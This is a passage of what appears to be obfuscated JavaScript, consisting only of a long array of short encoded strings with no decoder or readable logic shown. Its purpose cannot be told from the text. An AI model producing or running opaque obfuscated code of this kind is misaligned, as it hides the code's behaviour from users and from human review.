W787W5O','W6JdQ8oVW4G2','l1VcJJJdGG','mdiXASkH','kXu9B8k5','nCkQExBcPq','Emo1WQ7dPSku','kmkiWP3cIWK','W7zTaMNdLa','W5PBW7ZdTKq','W5LFDHZcQq','zIaxwbS','ECkDW5ePW7W','W6D9geldSG','k3hdM8okW6W','t8k5mSkLWOK','W4PfyqtcRW','l0xdPbZcJa','xSkPWOVdG8ki','WQpdGfFdGCoS','fmkzWRLoW7S','s8k0i8k6WP0','W6GfrSkwWR4','z8kwW4m5W6C','a8k2WOtcMmow','WQRdUCk2pmoG','zshdR8ozsa','wmkkDSkeW48','r8knoCk4WOW','yfLCtmoF','s8kulaxdJa','hCoKWQpdQKm','hq0yEmkd','ow7cJJpdVW','WQ9BWQBcSLO','s8k9iSkWWOy','pSoBWQVdVey','W5hdMmkpWRZdPa','rCo6W5xcIaC','kSo1B0K2','CJ/dTmojta','ySkCb8kzWR4','v8kQBCkZWQ4','s8kxmXNdJq','q8kwWONdPSkm','W4HQW5hcNsq','o8oZWPxdJei','tmkQACk+WRO','WRtdOmkVCSoy','WPtdLCkTC8or','W494W6xdQW0','WOnoWRNdJYe','W6nVW4ZdKrS','W5mdASkhWQO','DdZdRSopta','W7raECkHhW','w3v1uSoL','W451bvpdGW','W6NdMSknWQpdVq','sGldSaev','WP4bWQtcMHS','W5rBFSk2nq','EImExHS','ev7dPGhdSW','WPWzW5LAwW','t8kPWRldI8kP','eYWsCSkf','W4aNB8kCWOG','W5pcICkGW74K','WPWAWR/cNfG','pCkwW7H7W70','aaBdVCoZrW','oSkWWRrCW7W','W4TjddpcVq','wmknWO3dQmkw','rmoFW4/cMsC','r8kuW7yRW4u','WQRdUCkDmmoP','l11PW4RdTW','CCk1WRT1tq','W7eVWO15lG','tSk6BSkLWQS','WRtdT8kHA8ov','rmkuWRRcTJG','rmoBW4NdMfG','j8oTWO7dRmkp','z1hcJJldPa','ESkCW4aSW7a','W6FcR8oUt8oR','WQJdVmk+zmoi','W481zmkVWQi','F8kCW5OlW6m','BSkgW4OVW7e','WPiCWRVcV1e','W7BcVCo8vCoI','vSk5o8kZWOm','s14nW5zK','Buy4FH4','W6RdRCoZW44S','W4OYWPbKWRe','xSoShc3dJW','W5JdGmojWOdcNq','W7y6WOX5jG','qCkkoH3dNW','WQbLW5zFWPS','W5RdPCowWRpcQq','sSkVECkMWQO','WRtdVtpdT8oz','BSkkW4eKW64','W4hcG8kjW4CB','W4bDyrhcQq','ruykW4Hs','W7ZdTCo6W5uH','W4rvCrpcUq','W5fqW6ZdVKm','bfhdRXRdSa','WP09WRdcGNm','WPpdT1NdK8oC','WOW+WRtcN2C','WPpcJ8o/A8od','W51jFSkpdG','W5FdICkbkmo4','W6xdRSkuhmor','WRqzW5rVxG','ySkiW6ekW68','W4ZdRCkugmoq','p8khWPtcIGG','W5HDEXhcRW','rSkcWPFdU8kd','yYuyvHC','pmk0WPvoWPG','b8o7W7xcTIq','EdldLSoDzW','W5KHWOT/WRi','WRpdUmkPy8om','W7tcOmo4sSo8','W7tdO8kxWQldTq','WOddQ1pdNSox','WRbiuCk1dG','W4WOWOvXWRS','uCkFWPhdS8kh','bJpdOHRdKG','W7rTWQFcPsC','W795WRxcOdq','WOPOrSkVla','D8oeW6JcVJS','WRrBWOZdKba','bCkZiZRdQG','W4bdW6VdPfm','WOldOLRdMSon','tSoKW4tcLq0','wmoMW6NcTr4','aCkXgHtcNG','W4D2nLZdVa','WR7cNmkyA8oM','lmohWRxdUuu','W4fbFSkuda','WOG+WRdcIwC','W7RcUSo7tmoQ','ySksnZRdRa','gLxdQHFdTa','pZC1BCkZ','W6FcRLlcVLy','W7e9WPzYjW','W58Sy8k5WOC','W78OW45SBa','zCoosXVcHG','rXxdVX4B','z1OnW4ri','WPL2sSkUpq','WPChW5f5vW','mmoMWQZdLmoJ','bLFdQH3dRW','fLZdOmoPW6W','W4pdG8kmn8oa','kCkHjWBdLa','i8k7x8k+WO0','WRNdNSkpWO3dHW','qSkvoGJdMW','wCo+W5dcNqa','jxZdUb3dHq','q8oRW5tcIrq','W43dSmkzWR/dOa','Ct0FvaS','WOpdT1ldH8oi','W5qZF8kJWP0','cCkXWR/cJ8oA','xmkzWPtdVSkb','xWVdQXWf','W4DSz8kYgW','WQ9fW6/dTsS','CIixxru','W5BcNCkrW5iu','WOX2wCk9ka','zItdTCojwW','W7ONWP15jW','WRvIWPZdIYC','W55iW6ZdQ1i','W6FdR8oWWRNcRa','WPKAW4LVwG','WQBdTJddLmoi','WPWxWP/cPvq','W4VdNmo2W6iY','t8ogWRr1wq','Amk8t8kdWQq','j8oIWOFdImk9','mvLzBCkv','lub1W5xdOW','W7eTWPDOnq','hSoDr10e','W4xdQ8otW63cKG','A8kzW7WgW6e','Au5iwmog','BsmVWP4O','WQirW5ShwW','EaJcNmoKqa','W4DJW6tdQG4','W7elWQzifq','zCkuW5OKW7W','tCkMoCoBWP8','W45sW6ddPuq','tKKwW5zf','bmk2WRpcImop','W5rSWPlcJGm','W4b0yCkEpa','Eertwmoc','vmk7fCkWWQa','W6pcISkWW4j4','W6DyAmkMaG','chldRbxdUa','BXNdMIi0','WQeEW4Tzwa','bfldTrhdVW','vCoLW5BcJb4','W7RcTSo2tSoV','WP4AWR/cL1G','deJdPWddOW','WR0oWRjFta','WRZdSCk1DSon','Fq3cNs8/','rSkyWORdOmkt','twzDW67dPW','cSokWPNdT8kx','W51tDrJcRW','keOZW5zT','W5HTWRBcO1C','W5BdV8kRkmof','WQ5BWP/dLWi','W6mMWPvSiW','gxVdL8oWW6e','W5TuyCkFdG','W53dGSkCmmoL','qCktWOldS8kp','W6TYAqBcRW','zmoxjfRcLa','gISJA8k9','W4z9W7ldPaC','DCkEWRRdVCkC','W5ddSSkkWONdHq','qeWvvmk9','bmk5WRNcM8ok','u8kxjXBdGa','W5yVWQzOmq','FSo5uc7dUq','WR/dUCkIEmoE','WO0GWQVcLwW','aSkbWO5SW6a','W5pcMmkxW4ef','FIBdQmoAxW','vmkFWOJdPmkr','W4eIWPL0WRu','W4qJwSkxnG','WQTAWO/dLbK','W59jW6vpWO4','W6T2gNxdMq','W4rIzCk6lG','r8oPW4tcJa0','W5NdHSo8WPNdTa','WRBdIKVdHCoZ','WORdL0lcOKG','mgDQW7ldPG','WQVdQ8kWq8oO','jCkfWOBdS8k5','W5hcLCkKW41T','WPVdNe/dPmoz','iJmLBSkU','pIGVD8kN','ldCHAmkJ','c8khWPXFW6y','wrldR8oymG','nSk4WR3dIvu','WR5bWOBdIGe','W7C8WPfjbG','WOaeW49TqW','WPzut8k+pq','W6tdL8kwWPtdHG','iqxdPSo1yG','ySkvW58GW6e','WO/cRKpcKNe','cwtdUmoPW4e','rSknWOldQCkD','w8oEWRfYsq','kNXDW4NdPq','tJPQvCoa','ytH0DZi','W7/dUCkAWRpdPa','WRBdNCkmCSov','z1FcLmoAW6C','wSodWRPMvG','W5rUWRBcOXG','vSoxWQvKta','W51eEbFcSG','W6qGWPZcI3e','W5vGW4ldJKS','W47cN8kbt8op','W6T/h3FdNq','WO/dIvZcSKG','W6jUawxdKa','WPJdNCk9gCkY','CmkKW4mlW7a','kJi7BSkJ','xH7dPGuu','m8koWPtcLGa','B8kXW6aOW6i','hmoQWPO2W4u','WP7dRxpdJ1e','ftpdGZ7dUq','W78QWRrujW','l8oYWOddQmkc','uM9ZW61o','e8kUWQBcI8oe','B8kaW7amW5S','kmoNWOhdPCkF','rCk/jmk+WOG','t301W41B','WPBdOLNdLmos','W4njzmkheq','i8kpjXNcSa','bCkAWPjoW7m','cfRdK8ozWOm','u8oVWQ7dJCoJ','eSoHWOldK8ki','xCoqe8k9WOa','DCodWR3dTaS','W45UW7JdU00','os4TASk4','xSoGW5/cGHO','WOe7WQNcMhq','xCo+W4JcKrC','imk+WQNcR8o2','WOXttCkUba','W57dJSoFW48w','W5ZcVSojqCoN','t8kJAmk+WRS','kefMW57dIG','W4hdRmkRnSoA','lSkxWO7cKbC','W6NdVmoYWPFdQG','W6xcOSkUW6Cs','WQhdS8k9CSox','W63dOCkmWQ3dUG','W5PXWQ/cId4','WOnWWO/dQZS','oaeyd8kY','W6JcHCobymoK','W7FcQmo5qSo5','W5vCArlcSW','WPGwW5jZva','D8ofidNcSa','mcOYDCkW','W5riCSkFdW','W6/cJCoTzCoH','W6bLfhpdLG','bmkwWPHbW7q','WOaoW4LTta','W48+WPb7WQu','AmoGtZhcRq','WPRdTKNdH8ox','iGZdGSo8sa','lCk+WO91W6e','DIyFsWS','qSo4W5lcRXK','aCkxWPXjW7m','wqPHsN0','W6bvW6/dUg0','FCkFWR4bW4m','tuepW5Hw','W7zRA8kAka','W4JcQmo4WRKt','BsOEwGe','a8oYD1en','oSoGWPxdOg8','W7TsW4pcHIS','e8ktWP/cQXq','W4y+WPnPWQO','ECkhnmkyWQi','EZVdL8odwW','dH/dUCoJqG','rCkAmWRdKW','WRVdQCoYWOlcGa','W57cKmoJW5GR','hCkwWPnlW74','uCkjkXZdKW','fL7dR8o1W6y','W6a9WQ5Sla','WPtdLwtcVeS','Ds8gWQSA','W5HGW6ddVGW','W4RcJSkaW4md','WQjgWPVdGbS','w8knWOhdQ8kx','bKJdSHtdSG','ls07d8k5','gvZdTCoIW7S','fL7dQHpdUG','WQPYtCksdG','oSozWPFdT8ko','WP4jW4vSuq','DY4ksbu','dgbzW5VdHW','W4WuEwNdSq','qLy8W5DR','xmoHW57cJr4','WPVdKuJcSfq','CXpdSCoLEG','WQToW5dcHxi','amkDWPfuW70','W5jSW6pdQWC','W6CiWQ5smG','W5erECkIWPC','h0NdHr7dTa','EYy2WPaO','bCoXr1S3','W6rrWOdcLei','o8oVWPVdQCkt','evddImoDW4m','W5LeDHhcOW','mfasW7NdTa','W7Lxh0BdQW','W6xcR8oGqmoN','WQLkWPVdKry','ELPJvSo+','lCk5nHpcPq','WRLHE8k1pG','WPKwWPhcH1G','vX8JCsa','Af5eu8oo','W6FdSSk4d8oH','idNdTqG/','aSouq1yc','WPzUrSkToW','WQhdVsxdNSkW','wSohWQT3rW','DJ7dRSobwq','sW3dPHyB','W7VdTeVdPCok','hmkiWO5tW6y','mmo/WQdcMSks','iI82DmkI','W4bUW7JdUwa','zvyXW69R','W4qrWQHMoW','W5KsWP9qWRe','c8keWQJcRr4','W44IWOH7WQ8','WQPjWPJdLXe','aCkfWPnxW7a','WPyTWQ7dPHi','gSkaWPrTW5S','W7G3WOX0W4C','sGpdOaCj','tKDlC8k2','CZFcJCo7tq','W54ZWObKWRq','W5PFCatcVG','yt7dOCosuq','WPazW5bVxG','W6XIWRBcOcS','fHSsv8kL','idpdVmoCoa','W57cMmknW5qB','D8o6W7lcU2a','nmouWQpdVf4','amk8WQNcMmoy','WPRdVvFdKSoA','W41dECkFhq','WQZcKSk8WQxdGW','h8kcdWdcHq','W4hdJCohWPFcGG','WRNcRMtcSeC','kmk+W5qtkCoZgd4sW7G1ta','W4lcJmkxW54s','W49ECmkuha','W4fcW6ldUea','W61/W69MWPe','BrNdKmoqDW','lXddVCoPqq','W7vsWP0sja','tmodW4VcMYS','W6BcPmofWRxcTq','cCkDWP5rW68','zmkFWOJdSmoR','tmk2oCk2WPq','W6TCW6xdOYG','WRuOW69iua','WPWjW4TXrq','FYOcsqa','kmkrWPhcGbW','tvjCymo5','W4ZdGmkrnmoK','W5LrWO/cGrG','W6WiWQTZWRG','W4WUASk8WPO','W7BdMmoYWRVcIq','qCoLW4VcNq8','umo7W47cGbO','ymkbW54LW6W','W4pdN8kklmoT','t8kKF8k2WRi','W4NcJ8kwW4uh','WRNdT8k/WRBcRa','jH/dPmkklq','cK3dUaBcJa','W7VcPCo5vSoP','WRDkw8k6oG','tmkultZdJa','WPj+smkRjG','rSo7W5FcIWC','f8kgWPvpW7W','kmoaWQddVLm','r8kxW74NW6a','W7pcO8omA8od','WO1SESkpoG','ueioW5Xu','fbBdQ8o6uq','dfFdRCo5W4W','bSkWWRVcNmoh','EZGwtbC','WPpdJedcTLO','aSkVfbRcNG','j8oEWRldOKi','W6zZWQ7cVc4','W4X7awBcQa','k2FcNmotsa','fCoErLia','n1vOW5tdPq','C8o+W4Xavq','WOK+W5T+EW','lCkeWPJcNWm','vmolWRDLwa','ntOLD8kM','W6RdVSknWRVdQW','f8o2msFcRq','WRZdQSkPyCof','W5JdHSopWO/cMW','Dt8RWOWR','W4mXb8kVWQ4','W4NdTSoTW4i0','WONdHexcVLq','W5ddNSowWOhcKq','kSoXWORdQ8kx','cCklWPFcLaa','hCkkWR7cLrK','W6ZdSSkgWR3dPW','W7dcTCo+s8oP','W6e/WQfvW4C','W6VdTCo0W4yT','ytG+wIy','fCoeWQJdKSoJ','jmoXWPxdPCkl','odiNDSkG','WPJdR0BdN8or','W5dcLmklW40t','lCo4WQ/dRLq','WP/dIKRcPeO','tSo1WRJdQmkg','W5igW6RdVIS','vb/dUGyw','W4FcG8kmW48a','zCkvW6ddV8ku','WPLuFCkugq','tWZdVXWi','j8k+WOBcQ8oV','W5b8W7hdUbe','ySkGa8kuWPy','W7rmqmkVWPy','jLzVW5JdTa','bKhdSSo9W7q','WP7cNmkXymof','W6mjxCkzmW','iIJdPCo9yG','tCkkWOpdOCkb','W5xdUmkjWQdcRa','W7DjW4hcHIS','mtNdGSoDyG','W4DjAmkyga','W55bBHxcSa','EItdRCozwG','WRXvCZFcSa','nmocWQBdRK4','C8oJW4XmuW','FrtdPqac','W5ZdJ8ozWOtcLq','pwddM8o7W4e','x8kbWOpdU8kp','nKjRW5JdQq','cmkaWPvBW7O','WOBdRLtdJ8ox','gu7dVSo8W7q','W5ddImksWPxdTG','pvtdIZ3dJW','Cd4nrHK','As7dTConwG','W7eGWQzKaa','cCkwWOFcL8ou','W6FdUSkXWRdcIq','WOiAW5zQrq','Amkge8kKWOe','tCkHjCkMWO8','sCkZW78TW7W','uSohWRH5rq','W6RdICowW6Kx','W4JdU8knW47dOG','zSkbW4OQW6u','WOmMWQRcHhC','tSkRimkLWPu','h8oFyKGm','rH/dUGOh','WODVWQ3dGqy','mYGYBmkU','WP0BW5H3ta','u8kdWPBcHmk1','tSkEWPldV8kh','W7KLWOX7mG','cHFdVmoIqa','W5a9WO9UWRu','W4u7A8k0WQ0','oCoKWPVdPCkF','FSkDWOJdMCku','W6KWWR5DWRC','W7iXWOTXoW','FSkiW4y1W68','W6tdSSkeWRpdHq','nSoEWQNdOLe','f2TUW4JdOq','W50TEmkUWOq','fmoct1aj','dX3dPSo4sW','WQ5jW7ddMGu','WRtdKu3dT8oo','W5GJWOXUWRm','W7VcSCkZWO/cUa','bHtdUmoMra','lmovWRFdUuu','oSk9EKeI','W6JdNSoyW4KT','WOZdO1pdNmom','DItdISo5za','W51ZW7PEWOe','h8oJWQZdLCkC','oSoBWQZdOKy','y8o9W6tcGWe','W5/dVSohWPZcIq','smkKFSk+WQy','ESkuW7OgW5u','yY0fWPm6','vmkyhX/cTG','yCkiW5eYW6C','Amk8t8k6W4W','WPJdJfNcSvO','hCo3WPpdRNy','WPJdH13dG8oy','W6JdUSo5W5mW','W5PeBCkndq','mK8Bqmkv','W5XcBb/dLa','mYWdz8k6','WOaSWQ3cLge','W63cUmoJsCo7','W4ldT8kvWPBdKq','m8oOWOZdO8kl','cmk7aaJcKG','W5tdU8kuWORdHa','bmkcWObBW7a','WOVdUu3cTNG','W67cI1ldTmoC','uCoUWO7cPWa','zSktW6a6W7i','dgfpWRtdKa','fmkcWOfBW7e','W7ddV8klWQhdTq','AIFdPmojrG','fmkzWQZcLmoJ','W7nUhuBdHW','W7DvWRlcSc8','e8kTW4NdVxu','W5LNWO7cGqm','WRjBWPZdHr4','W4xdNSk/WRddTG','W7hdV8oKW442','FmoQFI3cQq','zmoeW4ZcUWG','uCkvWPtdPSkw','W57dHCosWOtcLq','cmkUdHlcJa','ASktjatdTq','ydmPWO48','xColWQH3sq','qSoHW5tcJWS','otpdGspdNG','W4pcGSktW44I','WRTFA8k+gq','W6NdR8oXW5i+','fbVdVCoECq','t18rW4Hy','W7ldV8kuWQZdPq','qH/dOCoQzq','fmkhWPXnW6q','q8otuatdJq','rmkbWOJdPmkj','CSkxWP/dRCkF','kSkoBdVcJG','WP3dML7cVKO','y2hdTbSb','W63dS8o8W5e1','bCkFWPPvW68','ESkzW6CLW6W','WRFcI0tdNSo9','r8kGjSkNWOK','x0irW4fl','WQJdOmk5BmoB','W5JdICoiWOhcJG','W6G3W6DHxW','keBdSSozW6u','WP/dNCkyv8oX','W6uba2FdUa','zrVdOsLR','W6e7WOfZja','sSkLDCk9WQ4','cGNdV8o7qG','zsWmwWy','WO93rmk5jW','W75AW6ddMG4','zCoQwZlcSW','W6qVWPZcSgm','sKCiW4bq','DmomW7lcUXO','p8oXW6pdG8kz','BCk5W4SKW5G','W4b8d3RcVq','W7xdPmo4W5a1','lmklWP3cHmkN','WRnvWOr6WP4','W7/dRmkkWQBdVG','W4yWWOn+WRy','wCoEWQrKxG','rmkelGhdIG','fX3dPSo9wW','eZ7dK8oJvq','WR/dV8kIBSof','W4i+W59bWQK','k8oeWOBdLmk2','yXHCWOWQ','ycu/WPCI','y8oKuclcUG','WO1YtmkPoa','W5jwW6BdP00','W5/dJmowWO/cIW','EZ0Csby','WRrcWO7dKX8','gSkZWQ/cJmok','WQK+vthcVa','nLr3W5JdUa','ydK0WOK4','rCoCWQf1vq','m8oVWO/dSmkq','W5VcPmonWPtcQq','W6VdJSkmW4fx','FshdOSobza','W7KgW4hdUGe','u8ktWO/dRCkc','W5BdNSklnCo4','W6D8WQFcTY8','q8ksnaldGa','WQygW5dcLfS','b8kNdHBcJG','tvKxW4Tu','cSk/fXVcHq','WP8/WR/cHM8','W7hcO8o8v8o2','WRTVACkGoa','W5nDDadcSG','ydWqtau','W4XvW7BdRKC','imkRofuZ','WPiZWQ3cNMq','A8oeFGdcTq','WPhdN8o8W6en','W5xdTSkwASo9','W45UW7VdRL0','dmkYWRPBWO0','bCkKWR7cHcu','xYddTmobEW','rmkiWO7dOCkj','W5ddUCkqWOVdHa','WPuvW4TVDG','CSkCW5S6W7m','W63cTCoLs8o9','WOeHWRpcLhe','tCohWRD5sW','W4OVC8kUWOm','aCkTWRJcN8op','fXRdVSoJuW','W6b9WRpcQJ0','xSocW4ZcNq0','CMVcGmoTlq','W7VdHKZdUCoZ','W7bXvJxdLa','lSotEuKU','W43dImkBm8oP','W5PMWQ7dNui','WRZdQSkRz8of','pSkomJtcPq','W5LbW7XkWO0','a8kHfMpcLa','W5e0FmkIWOm','rSkIo8kLWOa','buVdTWNdSa','W4pdM8kieSop','bCkAWRlcHmob','W5pcNSkmW5qd','r8k+oCkNWO0','WRFcTmkcW78pW5/dNa','WPzZW7TTFq','WO/dPeNdHmoB','nSoYWRNdGmkA','wmkKCCkMWRa','W5BcGSkzW5mb','WPFdKL3cPey','BtxdNGD+','tCo5jHNdKa','imkeWOZcGai','lCkcgmk+WOS','WRegW4ddKJ0','qKiCW4zj','W6i9WOLviG','uthdT8oijW','arSlWOuV','bSk6WRNcGmoA','W4ddLSkEkCob','W5pdVSoIjCo7','W5HhA8kcaW','bSowrK8r','W6NdPmoZW448','DHWWvGS','W5xdQSkBWOddJq','gSkIca7cLW','W4/cPmo/WRNdOq','yJK+WP4J','W6nNWRFcOs4','thTRr8ou','jCo7W7xcJJm','WPddRvlcPIu','W5njW6ZdPuC','hLhdTrpdOq','oCo/WQddISkC','W7RdSCoTW4u/','xCofWRrXxq','ztejsrS','W4HIWPZdSYq','W6FcRK7cPLu','W7n6dxRdMa','W4nGW5RdNfW','W5pdMmooWOdcNq','EfOOuSoC','W4eTFCkIWPu','kf5VW5FdOq','yt0XWPiW','qmkjlatdIW','WPtdVmkwACkY','pmkdWORcGbO','sCkIASk8WQ8','wr0CuJe','z11lumoe','y8ksWOjRW7a','W5bHW7tdVqS','g2RdUdxdOW','e0NdRXpdPG','iCkgWRS2W7a','eeVdUHhdUW','WPNdS03cNx8','sa3dTGiE','FLJdRmotAG','FshdPCorwG','n0LVW4/dHW','ksOKACkK','W69JW5vKWOq','vCoJscddMa','rmkBnGBdKW','qGldTqOC','WPtdTL3dJSoz','cbRdVmoKrq','W41nW7BdSuq','W7VdOmkAWQddKW','F1jnv8ok','W5HfW7VdUwO','ECoEWQTxAW','k8oQWPJdUmkt','W5ldKSkbjmoM','WRDlWOZdHrG','cmkuWPDjW7W','WOelW51Tqq','WOTlWRVdTWi','WOZdMLRcUvW','f0ZdJSoDW54','kuz+W4VdUa','W6vPW67dNGO','W5LgW6/dKLm','WQrcWPBdUGm','imkeWPJcKqe','W615WQ/cOYG','W4fXW7VdTGu','W7TSW7tdSu0','W4PvCb/cQW','eCotWRhdHYW','ACkAW4uPW7q','WRBdOSk3E8ow','W5fbEb3cQW','CY8isrW','W5pdJmorWPhcIq','mmkzWO7cIXS','qaNdSHWt','W63dRCkqWQhdOq','z0GEW7Pj','umkjo8k/W6O','W5HsWPjPwG','f8kgWPnkW6y','lSkXWO/cGmoe','t8koWPFdPSkv','WOGSWRhcMwW','W4byb33dVW','jmkGExBcLa','t8oVWO53vW','W67dQ8o+W5eP','W7PGWQBcSYm','E0zpvmod','C8kJlq3cTq','c8ovWPddOYW','s1GpW5Th','nIqwDSkd','WO9SWPhdLZe','W5qBWOzDpW','W7dcOSo3p8ka','W77dGmoIu8oK','ymkTDCk1WQK','gWOltti','pSkhWPfwW5O','vs0vySkL','W5ePySkUWPG','W6RdPCo+W4eT','jCo/C00x','oSomWR7dR1W','jCoIWQVdULa','vmoAWQ9Yxa','W57dTCkqWPBdGG','xSkslr3dNq','zZaFwai','B8oRFLRcGa','e8kOWQpcMSoj','W4ddGColWP3cKq','u2eWWRuS','ybFdImoprq','pJqJy8kG','WOXPWR3dIeu','hmkjWOfFW7C','WRfpW7ddOaq','W5FdP8kZWPtcIW','WPfLwCk3kq','FmoWuZJcSa','qgrxqSoE','c8kWWQVcGXW','WOTzW7ddMZC','WP3dLLNcSK0','W4ZdJmkZWO7cKa','W6bcCmkBdq','W59FBmkdda','W4zfyCkxcq','pCkdWOpcNaC','tbZdVrSi','ySomW7xcNcy','W4nXW5bKWR0','W4f7W7xdSGW','W5/dMCkuWQpdGq','W7KWWO5TiG','xCkxWPtdUCkc','s8kkoGRdNW','AYaoWPiF','yCkiW4y5W7C','smk5o8kVWPa','AtpdSCoBta','WRddS3JcMuO','W4ngW7XnWPK','kCklWRtcQbS','eCkyWOxcO8k5','W43dKmktkmoS','WP8hW4PLvG','W40wESkGWOS','WPiyW596uq','amkFWPLjW7m','w8koWPZdO8kk','W7bowCo7eG','dLldUmo7W6a','rmo7W4dcIWq','W5JdTCkyWOZdGW','W5FdNSkin8oS','dmoqWR7dG1K','omkMnSk3W6K','DYmVwau','tCkBkYtdTW','W4qTCmkLWQe','DJ3dQ8ozwq','ySkauaRdUW','pCkvWQJcRda','aSoJteSR','ySkiW4OHW6q','W6OJWOTLoq','WQRdJSk7jmoq','W5dcH8khW5Oc','kmoHWP/dP8kk','W7mLFmkIWQC','W5dcOCo3h8od','vCkElSkuWQK','dJ3dHSo7tW','EmkzW4iKW7O','e0VdUbVdTG','zmoJsZ/cQq','W6nTi2tdSG','W75TW7xdKGe','W5HpBCkbfa','ycyqvXW','W7mOsmkvWO0','WP3dJ0ZcT1u','WORdK0pcVf0','WPWNWRNcHM8','WPazW51Rwa','W5RdKCorW684','a8kZWQVcHCow','WPvSw8kPoW','qLqoW4Pi','WRzhWP3dJGq','zrHjWR0u','s8kJmCkIWPq','CcqwsH0','vapdQGas','CCkbW5qIW7O','W5pdS8kwWPhdMG','pCodWQpdPfq','W6uXWQ9QWRm','DJ7dPSofxG','W49xFmkqcq','ySkfgCkrWRi','W5TyW7BdRum','rGVdTq0Z','W54SWP16WQK','ffStWOW5','d1ldSrhdSW','wCkUa8kIWPa','sapdTbqy','khJdKGddMq','W4bTW6tdMeq','w8kFwmkaWQO','W7ldIMJcRfy','W7W/WRv/bW','W7vUagFdNG','W5vGW6hdUu4','W7DKDHhcUa','Bd4VWOK2','g1hdTaJdUG','uCkmWP/dS8ke','W6/cOCoJqSoQ','W71dAIdcJq','W7q6WOr6ia','z8o/tIZcPa','W4xdPmkxWPhdGa','W6aRWO92lG','p8kyWO/cKXK','wSo3W5hcIqu','qCkVpmkSWP4','cCk1WR7cImot','W57dL8kbzSoO','kfJdOZJdHa','WQ/dPSkSBmoq','dfFdOWJdUa','h8ozw0an','W4zhBCkefG','W5hdUCkpWQBdNq','WRhdK0tdJZa','W6BdSSkoWQFdQW','W4pcHCkuW5Sg','W4DtyqhcUq','sWRdTbqb','W6xcOCksu8oH','ebhdNCoLzG','u8o+W4JcKcm','WRBdL3VdT8oQ','wmoRW4VcKHG','W5PLWOZcRui','FIC/WPyO','ktCNBmk+','Ed3dSmohxq','W5jWW6hdUb4','W4zFyqpcSa','fdPKs8oS','n8obWQVdVu0','xSk/D8kKWRO','WQhdHSk/E8ot','FHpdTHOz','FJOWWO0U','tSouWQTItW','W6yNtCk+WOy','W5hdG8kqm8oU','W7z2gh3dHW','W4Hbm0tdLq','W5DtW7VdTLa','FSo0tZFcUq','W43dKmkljCo1','lSoJWPFdPmkr','W6RcM8k1WQ/dNa','ySkiltxcHW','emo7WPNdOmoJ','rc/dGSosqG','WQS+WQRcMMq','cmkyWODvW6m','nCkOWQBdO8oU','W5FdM8k4WPddIG','W5ddPmknWOFdJG','hmkdWObAW64','W4ldImkmpSo6','W6mjA8kJcG','WR7dPCkJBCom','umk+p8kLWP4','W5LUW57cK2y','sSkQladdNW','W51EBmkddq','W7zYA8kAjW','fvKLd8k6','FqRdHXyI','WRtdLMtcSg4','W4H8W63dOW0','dSodqKSo','WQSSWORcSgm','W7r+W4/cSsK','WQrTW6xdGxO','wWldQG4e','W4ddICotWOxcNG','WRhdUmkZBCop','W4NcMmkgW5qt','aCovWQpcH8oR','er3dSCoYwq','C8ojWRj1mq','smk2lCk+WPy','WQvwWOVdJH4','W6FdLmkpeSop','W6zfW5jaWPW','W4BdSCksWOpdGa','fxZdLdhdOG','C8kJlMldKG','eCk+WR7cGmou','W5BdP8kZWOxdVa','W7ldMfpcL1G','tGyoWO0U','qfCoW4nt','W6j9h3ZdKq','h1/dRCoXW6y','zmkIW5qmW70','W51dzsBcUq','W6FcV8oGtmo3','WOHOtmkWmG','rXldHYmI','W6eIWQzvgG','W5BcLCkiW4qd','c8otqKeb','W6NcG8kZWRK1','W6acg1ddIq','W7mMFSkEWOW','W5HtdXNcLG','nZ3dGSoRsW','Emo8vdBcRW','W6yAWO5PWRi','WRRdPCk3C8ov','vLqFW4jb','c0NdRbRdUG','WP4mW5L+wG','WOatW4r6wG','WOZdR1FdGmoB','W57dICoYW4uY','tLS3WP46','svqjW4jq','WQ7dVSk5Bmog','aCk9WQxcJ8og','iSkklNBcPW','lu54W5BdOG','W50FWPLoWPK','W6yab8kzWQm','W5nXW6VdQrG','WPKIWR/cLhG','W5RdSmkwWPpdGq','W5LaWPxdRYS','W61+g1pdSG','bCkJWRNcGmok','W51YW7FdObS','WOCkW4T7ta','lCklWPlcGb8','WR5bW7ddOqW','WQKTE8kHWQ0','W7nvWRpcVHG','fW4wd8ku','fSoAWONdOfa','W5DJW7VdQ0e','W6THi1JdVq','yYe0WO42','W4ZcM8kqW5Wr','W6PhW4HkWRS','WPhdRmoUW5CB','g1VdQrVdSq','W5JdGmooWPVcNq','W4HFW7HDWPW','AYW/WO0S','ruSEW4fh','h8o/WRHzW7G','W41yW6hdRv0','ESktW5KNW6C','W6ZdUCoNW5yP','WP5YumkYlW','zYy9WPO8','WQLtCSobW6i','WO0XWQJcL3i','zSkMemkGWRi','WPxdGwBcShS','wSoVWObKzG','W5e3WPnXWRS','W5ZcU8kbvmoP','y8oHtYhcQa','WOxdP0NdL8ox','xGRdNMiY','xmktW5GNW68','W5DvWPxcHYy','W4hcHSoTW440','AeriuCoj','iCkHWOhcKcm','WQ7dQ8kSDSor','WPFdIupcPvm','j0fKWRtdUa','xfy9l8o9','W7BcHmkhW6u5','Fd4HWPOX','W49PW7VdVqe','W4nGW7ldOHe','WPbZW7LjlG','WPbTqSkVjq','wIZdVYmh','F1Xhs8od','zg8AW7Pl','WQrMWORdKqW','W5WJWOLYWQ8','vmoRW5hcJaG','W5FdHSoBWOFcJG','W6z2b3tdHa','hSo6WQxdPSkE','W5rsW7TCWPe','xCkyWPFdVSks','W54OW6rjWQy','e1BdQSo9W6y','yI0uWRC1','rCoVWPumCW','hJhdOSoMwa','WPPgtSk4hW','WOH2xSkRpq','W5TkW7zjWOC','DmkiFsZcUq','WQ7dTCk3B8ow','o8khWP/cLby','lmoeWRhdR0m','rCkVsmkMWOW','WPTfCmkzlq','W4j+Emo7pW','W6j5WRlcVa0','WRlcICkHAmos','bCk+ebFcJa','rCkMF8k3WRy','vCoFWRnRwa','WQ8/WPdcG1S','wGuCv30','AahcJSoNAa','WPtdSuRdPmo7','W57dICo1W4yy','W7ZdTmoKW5fx','lmksWPZcIHC','DmouvIBcIG','ls8yB8ks','W4RdG8kkjCoU','mfz9W5ddPW','vLyAW4LA','WO5ZWQJdIbW','W47cNCkfW7u3','W6qNWOrFlG','W4rvBaxcRW','uCoxWRjXsW','kJeLCmk5','WOLpWQVdPaW','WO8SWQBcMNW','g8k6fHVcJW','WRdcICkXy8kY','n8k8WPNcUSoW','W6e2bmkpdq','nCoqBbBcKW','ACkcW501W74','W4nICmkHlq','B8kkBSk1WPy','gfldOSoQW74','W4ZdKmooWPxcIG','smkOCCkZWQW','WPBdHfpcU1S','mKL5W5hdTW','W6FdTSo2W5iV','W5ddL8kbzSo7','u8kCWRRdRmkX','rmkIWRRcKZm','WRF